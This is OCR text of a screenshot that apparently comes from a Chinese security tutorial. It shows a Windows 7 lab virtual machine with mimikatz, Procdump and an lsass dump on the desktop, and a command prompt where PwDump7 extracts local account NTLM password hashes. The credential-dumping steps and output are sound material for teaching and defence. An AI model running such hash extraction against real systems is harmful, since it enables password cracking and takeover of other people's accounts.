 win7_X64 (initial) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
计算机
回收站
Procdump
御剑
mimikatz_t...
phpStudy
lsass.dmp
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd ..\..
C:\>cd Users\times0ng\Desktop\pwdump7
C:\Users\times0ng\Desktop\pwdump7>dir
驱动器 C 中的卷没有标签。
卷的序列号是 E0D5-CBDA
C:\Users\times0ng\Desktop\pwdump7 的目录
2018/04/18 12:04 <DIR> .
2018/04/18 12:04 <DIR> ..
2009/11/15 13:37 1,017,344 libeay32.dll
2007/07/01 01:35 77,824 PwDump7.exe
2010/03/10 19:20 522 readme.txt
3 个文件 1,095,690 字节
2 个目录 23,133,306,880 可用字节
C:\Users\times0ng\Desktop\pwdump7>PwDump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:NO PASSWORD*********************:31D6CFE0D16AE931B73C59D7E0C08
9C0:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
times0ng:1001:NO PASSWORD*********************:AFC44EE7351D61D00698796DA06B1EBF:
::
HomeGroupUser$:1002:NO PASSWORD*********************:B57736C4D9DB9FA9811B9BC00AB
6F327:::
C:\Users\times0ng\Desktop\pwdump7>
信安之路
CH
12:14
2018/4/18